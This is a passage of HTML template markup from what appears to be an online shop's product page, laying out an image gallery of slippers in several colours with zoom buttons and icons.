        <img src="//sparkimagine.com/cdn/shop/products/whitehappyslippers.jpg?v=1664835667&amp;width=1946" alt="" srcset="//sparkimagine.com/cdn/shop/products/whitehappyslippers.jpg?v=1664835667&amp;width=246 246w, //sparkimagine.com/cdn/shop/products/whitehappyslippers.jpg?v=1664835667&amp;width=493 493w, //sparkimagine.com/cdn/shop/products/whitehappyslippers.jpg?v=1664835667&amp;width=600 600w, //sparkimagine.com/cdn/shop/products/whitehappyslippers.jpg?v=1664835667&amp;width=713 713w, //sparkimagine.com/cdn/shop/products/whitehappyslippers.jpg?v=1664835667&amp;width=823 823w, //sparkimagine.com/cdn/shop/products/whitehappyslippers.jpg?v=1664835667&amp;width=990 990w, //sparkimagine.com/cdn/shop/products/whitehappyslippers.jpg?v=1664835667&amp;width=1100 1100w, //sparkimagine.com/cdn/shop/products/whitehappyslippers.jpg?v=1664835667&amp;width=1206 1206w, //sparkimagine.com/cdn/shop/products/whitehappyslippers.jpg?v=1664835667&amp;width=1346 1346w, //sparkimagine.com/cdn/shop/products/whitehappyslippers.jpg?v=1664835667&amp;width=1426 1426w, //sparkimagine.com/cdn/shop/products/whitehappyslippers.jpg?v=1664835667&amp;width=1646 1646w, //sparkimagine.com/cdn/shop/products/whitehappyslippers.jpg?v=1664835667&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16600361402410__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//sparkimagine.com/cdn/shop/products/whitehappyslippers.jpg?v=1664835667&amp;width=1946" alt="" srcset="//sparkimagine.com/cdn/shop/products/whitehappyslippers.jpg?v=1664835667&amp;width=246 246w, //sparkimagine.com/cdn/shop/products/whitehappyslippers.jpg?v=1664835667&amp;width=493 493w, //sparkimagine.com/cdn/shop/products/whitehappyslippers.jpg?v=1664835667&amp;width=600 600w, //sparkimagine.com/cdn/shop/products/whitehappyslippers.jpg?v=1664835667&amp;width=713 713w, //sparkimagine.com/cdn/shop/products/whitehappyslippers.jpg?v=1664835667&amp;width=823 823w, //sparkimagine.com/cdn/shop/products/whitehappyslippers.jpg?v=1664835667&amp;width=990 990w, //sparkimagine.com/cdn/shop/products/whitehappyslippers.jpg?v=1664835667&amp;width=1100 1100w, //sparkimagine.com/cdn/shop/products/whitehappyslippers.jpg?v=1664835667&amp;width=1206 1206w, //sparkimagine.com/cdn/shop/products/whitehappyslippers.jpg?v=1664835667&amp;width=1346 1346w, //sparkimagine.com/cdn/shop/products/whitehappyslippers.jpg?v=1664835667&amp;width=1426 1426w, //sparkimagine.com/cdn/shop/products/whitehappyslippers.jpg?v=1664835667&amp;width=1646 1646w, //sparkimagine.com/cdn/shop/products/whitehappyslippers.jpg?v=1664835667&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="22246476087338">
      <span class="visually-hidden">
        Open media 4 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16600361402410__main-22256455942186"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16600361402410__main-22256455942186"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//sparkimagine.com/cdn/shop/products/blackhappyslipper.jpg?v=1664835667&amp;width=1946" alt="" srcset="//sparkimagine.com/cdn/shop/products/blackhappyslipper.jpg?v=1664835667&amp;width=246 246w, //sparkimagine.com/cdn/shop/products/blackhappyslipper.jpg?v=1664835667&amp;width=493 493w, //sparkimagine.com/cdn/shop/products/blackhappyslipper.jpg?v=1664835667&amp;width=600 600w, //sparkimagine.com/cdn/shop/products/blackhappyslipper.jpg?v=1664835667&amp;width=713 713w, //sparkimagine.com/cdn/shop/products/blackhappyslipper.jpg?v=1664835667&amp;width=823 823w, //sparkimagine.com/cdn/shop/products/blackhappyslipper.jpg?v=1664835667&amp;width=990 990w, //sparkimagine.com/cdn/shop/products/blackhappyslipper.jpg?v=1664835667&amp;width=1100 1100w, //sparkimagine.com/cdn/shop/products/blackhappyslipper.jpg?v=1664835667&amp;width=1206 1206w, //sparkimagine.com/cdn/shop/products/blackhappyslipper.jpg?v=1664835667&amp;width=1346 1346w, //sparkimagine.com/cdn/shop/products/blackhappyslipper.jpg?v=1664835667&amp;width=1426 1426w, //sparkimagine.com/cdn/shop/products/blackhappyslipper.jpg?v=1664835667&amp;width=1646 1646w, //sparkimagine.com/cdn/shop/products/blackhappyslipper.jpg?v=1664835667&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16600361402410__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//sparkimagine.com/cdn/shop/products/blackhappyslipper.jpg?v=1664835667&amp;width=1946" alt="" srcset="//sparkimagine.com/cdn/shop/products/blackhappyslipper.jpg?v=1664835667&amp;width=246 246w, //sparkimagine.com/cdn/shop/products/blackhappyslipper.jpg?v=1664835667&amp;width=493 493w, //sparkimagine.com/cdn/shop/products/blackhappyslipper.jpg?v=1664835667&amp;width=600 600w, //sparkimagine.com/cdn/shop/products/blackhappyslipper.jpg?v=1664835667&amp;width=713 713w, //sparkimagine.com/cdn/shop/products/blackhappyslipper.jpg?v=1664835667&amp;width=823 823w, //sparkimagine.com/cdn/shop/products/blackhappyslipper.jpg?v=1664835667&amp;width=990 990w, //sparkimagine.com/cdn/shop/products/blackhappyslipper.jpg?v=1664835667&amp;width=1100 1100w, //sparkimagine.com/cdn/shop/products/blackhappyslipper.jpg?v=1664835667&amp;width=1206 1206w, //sparkimagine.com/cdn/shop/products/blackhappyslipper.jpg?v=1664835667&amp;width=1346 1346w, //sparkimagine.com/cdn/shop/products/blackhappyslipper.jpg?v=1664835667&amp;width=1426 1426w, //sparkimagine.com/cdn/shop/products/blackhappyslipper.jpg?v=1664835667&amp;width=1646 1646w, //sparkimagine.com/cdn/shop/products/blackhappyslipper.jpg?v=1664835667&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="22256455942186">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16600361402410__main-22256459776042"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16600361402410__main-22256459776042"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//sparkimagine.com/cdn/shop/products/yellowhappyslipper_jpg.webp?v=1664835667&amp;width=1946" alt="" srcset="//sparkimagine.com/cdn/shop/products/yellowhappyslipper_jpg.webp?v=1664835667&amp;width=246 246w, //sparkimagine.com/cdn/shop/products/yellowhappyslipper_jpg.webp?v=1664835667&amp;width=493 493w, //sparkimagine.com/cdn/shop/products/yellowhappyslipper_jpg.webp?v=1664835667&amp;width=600 600w, //sparkimagine.com/cdn/shop/products/yellowhappyslipper_jpg.webp?v=1664835667&amp;width=713 713w, //sparkimagine.com/cdn/shop/products/yellowhappyslipper_jpg.webp?v=1664835667&amp;width=823 823w, //sparkimagine.com/cdn/shop/products/yellowhappyslipper_jpg.webp?v=1664835667&amp;width=990 990w, //sparkimagine.com/cdn/shop/products/yellowhappyslipper_jpg.webp?v=1664835667&amp;width=1100 1100w, //sparkimagine.com/cdn/shop/products/yellowhappyslipper_jpg.webp?v=1664835667&amp;width=1206 1206w, //sparkimagine.com/cdn/shop/products/yellowhappyslipper_jpg.webp?v=1664835667&amp;width=1346 1346w, //sparkimagine.com/cdn/shop/products/yellowhappyslipper_jpg.webp?v=1664835667&amp;width=1426 1426w, //sparkimagine.com/cdn/shop/products/yellowhappyslipper_jpg.webp?v=1664835667&amp;width=1646 1646w, //sparkimagine.com/cdn/shop/products/yellowhappyslipper_jpg.webp?v=1664835667&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16600361402410__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//sparkimagine.com/cdn/shop/products/yellowhappyslipper_jpg.webp?v=1664835667&amp;width=1946" alt="" srcset="//sparkimagine.com/cdn/shop/products/yellowhappyslipper_jpg.webp?v=1664835667&amp;width=246 246w, //sparkimagine.com/cdn/shop/products/yellowhappyslipper_jpg.webp?v=1664835667&amp;width=493 493w, //sparkimagine.com/cdn/shop/products/yellowhappyslipper_jpg.webp?v=1664835667&amp;width=600 600w, //sparkimagine.com/cdn/shop/products/yellowhappyslipper_jpg.webp?v=1664835667&amp;width=713 713w, //sparkimagine.com/cdn/shop/products/yellowhappyslipper_jpg.webp?v=1664835667&amp;width=823 823w, //sparkimagine.com/cdn/shop/products/yellowhappyslipper_jpg.webp?v=1664835667&amp;width=990 990w, //sparkimagine.com/cdn/shop/products/yellowhappyslipper_jpg.webp?v=1664835667&amp;width=1100 1100w, //sparkimagine.com/cdn/shop/products/yellowhappyslipper_jpg.webp?v=1664835667&amp;width=1206 1206w, //sparkimagine.com/cdn/shop/products/yellowhappyslipper_jpg.webp?v=1664835667&amp;width=1346 1346w, //sparkimagine.com/cdn/shop/products/yellowhappyslipper_jpg.webp?v=1664835667&amp;width=1426 1426w, //sparkimagine.com/cdn/shop/products/yellowhappyslipper_jpg.webp?v=1664835667&amp;width=1646 1646w, //sparkimagine.com/cdn/shop/products/yellowhappyslipper_jpg.webp?v=1664835667&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="22256459776042">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16600361402410__main-22246453968938"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16600361402410__main-22246453968938"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0605405405405406; --preview-ratio: 1.0605405405405406;"
>
  
  <noscript><div class="product__media media">
        <img src="//sparkimagine.com/cdn/shop/products/Sb3017a77cebc4c83b2ffb1a228ad2dc9i.jpg?v=1664835667&amp;width=1946" alt="" srcset="//sparkimagine.com/cdn/shop/products/Sb3017a77cebc4c83b2ffb1a228ad2dc9i.jpg?v=1664835667&amp;width=246 246w, //sparkimagine.com/cdn/shop/products/Sb3017a77cebc4c83b2ffb1a228ad2dc9i.jpg?v=1664835667&amp;width=493 493w, //sparkimagine.com/cdn/shop/products/Sb3017a77cebc4c83b2ffb1a228ad2dc9i.jpg?v=1664835667&amp;width=600 600w, //sparkimagine.com/cdn/shop/products/Sb3017a77cebc4c83b2ffb1a228ad2dc9i.jpg?v=1664835667&amp;width=713 713w, //sparkimagine.com/cdn/shop/products/Sb3017a77cebc4c83b2ffb1a228ad2dc9i.jpg?v=1664835667&amp;width=823 823w, //sparkimagine.com/cdn/shop/products/Sb3017a77cebc4c83b2ffb1a228ad2dc9i.jpg?v=1664835667&amp;width=990 990w, //sparkimagine.com/cdn/shop/products/Sb3017a77cebc4c83b2ffb1a228ad2dc9i.jpg?v=1664835667&amp;width=1100 1100w, //sparkimagine.com/cdn/shop/products/Sb3017a77cebc4c83b2ffb1a228ad2dc9i.jpg?v=1664835667&amp;width=1206 1206w, //sparkimagine.com/cdn/shop/products/Sb3017a77cebc4c83b2ffb1a228ad2dc9i.jpg?v=1664835667&amp;width=1346 1346w, //sparkimagine.com/cdn/shop/products/Sb3017a77cebc4c83b2ffb1a228ad2dc9i.jpg?v=1664835667&amp;width=1426 1426w, //sparkimagine.com/cdn/shop/products/Sb3017a77cebc4c83b2ffb1a228ad2dc9i.jpg?v=1664835667&amp;width=1646 1646w, //sparkimagine.com/cdn/shop/products/Sb3017a77cebc4c83b2ffb1a228ad2dc9i.jpg?v=1664835667&amp;width=1946 1946w" width="1946" height="1835" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16600361402410__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//sparkimagine.com/cdn/shop/products/Sb3017a77cebc4c83b2ffb1a228ad2dc9i.jpg?v=1664835667&amp;width=1946" alt="" srcset="//sparkimagine.com/cdn/shop/products/Sb3017a77cebc4c83b2ffb1a228ad2dc9i.jpg?v=1664835667&amp;width=246 246w, //sparkimagine.com/cdn/shop/products/Sb3017a77cebc4c83b2ffb1a228ad2dc9i.jpg?v=1664835667&amp;width=493 493w, //sparkimagine.com/cdn/shop/products/Sb3017a77cebc4c83b2ffb1a228ad2dc9i.jpg?v=1664835667&amp;width=600 600w, //sparkimagine.com/cdn/shop/products/Sb3017a77cebc4c83b2ffb1a228ad2dc9i.jpg?v=1664835667&amp;width=713 713w, //sparkimagine.com/cdn/shop/products/Sb3017a77cebc4c83b2ffb1a228ad2dc9i.jpg?v=1664835667&amp;width=823 823w, //sparkimagine.com/cdn/shop/products/Sb3017a77cebc4c83b2ffb1a228ad2dc9i.jpg?v=1664835667&amp;width=990 990w, //sparkimagine.com/cdn/shop/products/Sb3017a77cebc4c83b2ffb1a228ad2dc9i.jpg?v=1664835667&amp;width=1100 1100w, //sparkimagine.com/cdn/shop/products/Sb3017a77cebc4c83b2ffb1a228ad2dc9i.jpg?v=1664835667&amp;width=1206 1206w, //sparkimagine.com/cdn/shop/products/Sb3017a77cebc4c83b2ffb1a228ad2dc9i.jpg?v=1664835667&amp;width=1346 1346w, //sparkimagine.com/cdn/shop/products/Sb3017a77cebc4c83b2ffb1a228ad2dc9i.jpg?v=1664835667&amp;width=1426 1426w, //sparkimagine.com/cdn/shop/products/Sb3017a77cebc4c83b2ffb1a228ad2dc9i.jpg?v=1664835667&amp;width=1646 1646w, //sparkimagine.com/cdn/shop/products/Sb3017a77cebc4c83b2ffb1a228ad2dc9i.jpg?v=1664835667&amp;width=1946 1946w" width="1946" height="1835" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="22246453968938">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16600361402410__main-22246453805098"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16600361402410__main-22246453805098"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//sparkimagine.com/cdn/shop/products/A6c3bf65974354a4dbdda000714aa9811D.jpg?v=1664835667&amp;width=1946" alt="" srcset="//sparkimagine.com/cdn/shop/products/A6c3bf65974354a4dbdda000714aa9811D.jpg?v=1664835667&amp;width=246 246w, //sparkimagine.com/cdn/shop/products/A6c3bf65974354a4dbdda000714aa9811D.jpg?v=1664835667&amp;width=493 493w, //sparkimagine.com/cdn/shop/products/A6c3bf65974354a4dbdda000714aa9811D.jpg?v=1664835667&amp;width=600 600w, //sparkimagine.com/cdn/shop/products/A6c3bf65974354a4dbdda000714aa9811D.jpg?v=1664835667&amp;width=713 713w, //sparkimagine.com/cdn/shop/products/A6c3bf65974354a4dbdda000714aa9811D.jpg?v=1664835667&amp;width=823 823w, //sparkimagine.com/cdn/shop/products/A6c3bf65974354a4dbdda000714aa9811D.jpg?v=1664835667&amp;width=990 990w, //sparkimagine.com/cdn/shop/products/A6c3bf65974354a4dbdda000714aa9811D.jpg?v=1664835667&amp;width=1100 1100w, //sparkimagine.com/cdn/shop/products/A6c3bf65974354a4dbdda000714aa9811D.jpg?v=1664835667&amp;width=1206 1206w, //sparkimagine.com/cdn/shop/products/A6c3bf65974354a4dbdda000714aa9811D.jpg?v=1664835667&amp;width=1346 1346w, //sparkimagine.com/cdn/shop/products/A6c3bf65974354a4dbdda000714aa9811D.jpg?v=1664835667&amp;width=1426 1426w, //sparkimagine.com/cdn/shop/products/A6c3bf65974354a4dbdda000714aa9811D.jpg?v=1664835667&amp;width=1646 1646w, //sparkimagine.com/cdn/shop/products/A6c3bf65974354a4dbdda000714aa9811D.jpg?v=1664835667&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--16600361402410__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//sparkimagine.com/cdn/shop/products/A6c3bf65974354a4dbdda000714aa9811D.jpg?v=1664835667&amp;width=1946" alt="" srcset="//sparkimagine.com/cdn/shop/products/A6c3bf65974354a4dbdda000714aa9811D.jpg?v=1664835667&amp;width=246 246w, //sparkimagine.com/cdn/shop/products/A6c3bf65974354a4dbdda000714aa9811D.jpg?v=1664835667&amp;width=493 493w, //sparkimagine.com/cdn/shop/products/A6c3bf65974354a4dbdda000714aa9811D.jpg?v=1664835667&amp;width=600 600w, //sparkimagine.com/cdn/shop/products/A6c3bf65974354a4dbdda000714aa9811D.jpg?v=1664835667&amp;width=713 713w, //sparkimagine.com/cdn/shop/products/A6c3bf65974354a4dbdda000714aa9811D.jpg?v=1664835667&amp;width=823 823w, //sparkimagine.com/cdn/shop/products/A6c3bf65974354a4dbdda000714aa9811D.jpg?v=1664835667&amp;width=990 990w, //sparkimagine.com/cdn/shop/products/A6c3bf65974354a4dbdda000714aa9811D.jpg?v=1664835667&amp;width=1100 1100w, //sparkimagine.com/cdn/shop/products/A6c3bf65974354a4dbdda000714aa9811D.jpg?v=1664835667&amp;width=1206 1206w, //sparkimagine.com/cdn/shop/products/A6c3bf65974354a4dbdda000714aa9811D.jpg?v=1664835667&amp;width=1346 1346w, //sparkimagine.com/cdn/shop/products/A6c3bf65974354a4dbdda000714aa9811D.jpg?v=1664835667&amp;width=1426 1426w, //sparkimagine.com/cdn/shop/products/A6c3bf65974354a4dbdda000714aa9811D.jpg?v=1664835667&amp;width=1646 1646w, //sparkimagine.com/cdn/shop/products/A6c3bf65974354a4dbdda000714aa9811D.jpg?v=1664835667&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="22246453805098">
      <span class="visually-hidden">
        Open media 8 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--16600361402410__main-22246454034474"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--16600361402410__main-22246454034474"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
